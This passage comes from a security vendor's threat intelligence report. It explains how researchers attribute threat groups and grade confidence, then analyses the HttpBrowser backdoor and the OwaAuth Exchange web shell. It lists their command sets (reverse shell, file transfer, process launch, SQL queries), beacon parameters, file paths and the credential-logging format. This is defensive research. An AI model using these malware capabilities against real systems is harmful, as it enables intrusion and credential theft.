## **Identifying attribution**In most cases, CTU researchers not have intelligence to directly attribute a threat group, so attribution relies on circumstantial evidence and is an assessment rather than a fact. CTU researchers draw on three distinct intelligence bases for evidence of attribution:

- Observed activity is gathered from CTU researchers' observation and investigation of a threat group's activity on a target network and across Dell SecureWorks data, and analysis of tactics, techniques, and procedures (TTPs) the threat group employs.
- Third-party intelligence is gained from trusted relationships within the security industry and with other private and public sector organizations, as well as analysis of open source intelligence.
- Contextual analysis compares threat group targets against intelligence requirements of nation states and other threat actors and compares tradecraft employed by a threat group to tradecraft of known threat actors.

## **Gauging confidence level**

CTU researchers have adopted the grading system [published](http://www.dni.gov/files/documents/Newsroom/Press%20Releases/2007%20Press%20Releases/20071203_release.pdf) by the U.S. Office of the Director of National Intelligence to indicate confidence in their assessments:

- **High confidence** generally indicates that judgments are based on high-quality information, and/or that the nature of the issue makes it possible to render a solid judgment. A "high confidence" judgment is not a fact or a certainty, however, and such judgments still carry a risk of being wrong.
- **Moderate confidence** generally means that the information is credibly sourced and plausible but not of sufficient quality or corroborated sufficiently to warrant a higher level of confidence.
- **Low confidence** generally means that the information's credibility and/or plausibility is questionable, or that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that [there are] significant concerns or problems with the sources.

## **Appendix B — HttpBrowser analysis**

HttpBrowser is a remote access tool whose name originates from the hard-coded "HttpBrowser/1.0" User-Agent. CTU researchers also identified a PDB string in the binaries, J:\TokenControlV3\ServerDll\Release\ServerDll.pdb, which implies that the threat actors may refer to the tool as "TokenControl." Table 2 lists the commands available to threat actors in one of the HttpBrowser variants.

Command Functionality| Init   | Create a reverse shell                                     |
|--------|------------------------------------------------------------|
| Write  | Write a file to the compromised system from the C2 server  |
| List   | List the files in a directory                              |
| Upload | Upload a file from the compromised system to the C2 server |

*Table 2. HttpBrowser command set. (Source: Dell SecureWorks)*

Other variants of the backdoor may include additional commands such as setcmd, settime, uninstall, and down. Table 3 shows the unencrypted URL parameters, along with sample data and a description of the data.

| <b>URL</b><br>parameter | Sample data                                    | Description                                                                 |
|-------------------------|------------------------------------------------|-----------------------------------------------------------------------------|
| $C =$                   | Victim->Administrator                          | Hostname and username                                                       |
| l=                      | 192.168.1.100                                  | Compromised system's IP address                                             |
| $O =$                   | 5, 1, 1, 32                                    | Windows major and minor version, coupled<br>with<br>architecture (32 v. 64) |
| $U =$                   | {B5B70BD7-87FC-499A-<br>B4D1-<br>98163306F0D8} | A GUID                                                                      |
| $r =$                   | 1                                              | Boolean value if the malware is running as<br>injected code                 |
| t=                      | 8035187                                        | Number of milliseconds the computer has been<br>running                     |

*Table 3. HttpBrowser parameters. (Source: Dell SecureWorks)*

## **Appendix C — OwaAuth web shell analysis**

OwaAuth is a web shell that is installed as an ISAPI filter on Exchange servers and shares characteristics with the ChinaChopper web shell. Like ChinaChopper, it parses HTTP requests for the Z1 and Z2 parameters (see Table 4). The legitimate owaauth.dll file resides in %ProgramFiles%\Microsoft\Exchange Server\ClientAccess\Owa\Auth\ while CTU researchers have observed the backdoor using the same filename in the %ProgramFiles%\Microsoft\Exchange Server\ClientAccess\Owa\bin\ directory. In addition to acting as a web shell, the malware captures and DES-encrypts credentials before writing the username and password to disk. The OwaAuth web shell enables a threat actor to upload and download files, launch processes, and execute SQL queries.Each web shell instance is configured to contain SP, Key, and Log variables. The SP variable is a string containing the victim's username. When the malicious ISAPI filter captures a username matching this variable, it knows to handle the incoming HTTP request as a command to the web shell. The DES key to encrypt the credentials in the configuration observed by CTU researchers is 12345678, and the log file is c:\log.txt. The decrypted contents of the log file adhere to the format in Figure 22.

<Random\_number\_(0..998001)>\t<Current\_Date/Time>\t<User'sIP>\t<LogonUsername>\t<LogonPassword>\t<Browser User-Agent> *Figure 22. Decrypted OwaAuth log file format. (Source: Dell SecureWorks)*

Table 4 lists the OwaAuth web shell commands available to the adversary.

| Command     | Functionality                                                                                         |
|-------------|-------------------------------------------------------------------------------------------------------|
| A           | List logical drives                                                                                   |
| B           | List directory ( $Z1$ = directory name to list)                                                       |
| $\mathsf C$ | Read data from file $(Z1 =$ filename to read)                                                         |
| D           | Write content to file $(Z1 =$ filename to write, $Z2 =$ content to write)                             |
| Е           | Delete file in directory $(Z1 = file)$                                                                |
| F           | Generate custom web response "-> value in Z1 <-"                                                      |
| G           | Write hex-encoded content to file ( $Z1$ = filename to write, $Z2$ = hex encoded<br>content to write) |
| H           | Call Notice(Z1, Z2)                                                                                   |
| J.          | Move/rename file or directory ( $Z_1$ = target, $Z_2$ = new name)                                     |
| J           | Create directory $(Z1 =$ directory name)                                                              |
| K           | Timestomp file or directory ( $Z1$ = target, $Z2$ = time/date string to stomp to)                     |
| L           | Download file from Internet ( $Z1 = \text{URL}$ , $Z2 = \text{filename}$ to write to)                 |
| M           | Launch process $(Z1 =$ process name, $Z2 =$ arguments)                                                |
| N           | Test connect to SQL database (Z1 = SqlConnect String)                                                 |
| O           | SQL Get database table scheme $(Z1 = \rceil$ delimited parameters to command)                         |
| P           | SQL Get database table scheme with restrictions $(Z1 = \text{lr}$ delimited<br>parameters to command) |
| Q           | SQL execute SQL command $(Z1 = \rceil r)$ delimited parameters to command)                            |

*Table 4. OwaAuth web shell command set. (Source: Dell SecureWorks)*